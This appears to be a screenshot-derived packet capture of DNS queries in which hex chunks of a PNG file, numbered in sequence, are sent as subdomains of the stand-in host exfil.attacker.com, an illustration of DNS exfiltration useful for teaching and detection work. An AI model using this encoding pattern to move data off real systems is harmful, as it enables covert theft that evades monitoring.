 119 Standard query 0x0000 A 89504e470d0a1a0a0000000d494844520000048000000028808.000.exfil.attacker.com
119 Standard query 0x0000 A 06000000082b810d000000017352474200aece1ce900000004.001.exfil.attacker.com
119 Standard query 0x0000 A 67414d410000b18f0bfc6105000000097048597300000ec300.002.exfil.attacker.com
119 Standard query 0x0000 A 000ec301c76fa86400004f7149444154785eeddd0dd12cbb71.003.exfil.attacker.com
119 Standard query 0x0000 A 30605330865030874008865030833008832008821008813008.004.exfil.attacker.com
119 Standard query 0x0000 A 077fd5aea8acaf6f6b5733a3d91fedf35475d9f79cf79d5fa9.005.exfil.attacker.com
119 Standard query 0x0000 A 25f5cceef9d3df00000000d8da9ff21f00000000b017052000.006.exfil.attacker.com
119 Standard query 0x0000 A 000080cd2900010000006c4e010800000060730a4000000000.007.exfil.attacker.com
119 Standard query 0x0000 A 9b530002000000d89c0210000000c0e614800000000036a700.008.exfil.attacker.com
119 Standard query 0x0000 A 04000000b039052000000080cd2900010000006c4e01080000.009.exfil.attacker.com
119 Standard query 0x0000 A 0060730a40000000009b530002000000d89c0210000000c0e6.010.exfil.attacker.com
119 Standard query 0x0000 A 14800000000036a70004000000b039052000000080cd290001.011.exfil.attacker.com
119 Standard query 0x0000 A 0000006c4e010800000060730a40000000009b530002000000.012.exfil.attacker.com
119 Standard query 0x0000 A d89c0210000000c0e614800000000036a70004000000b03905.013.exfil.attacker.com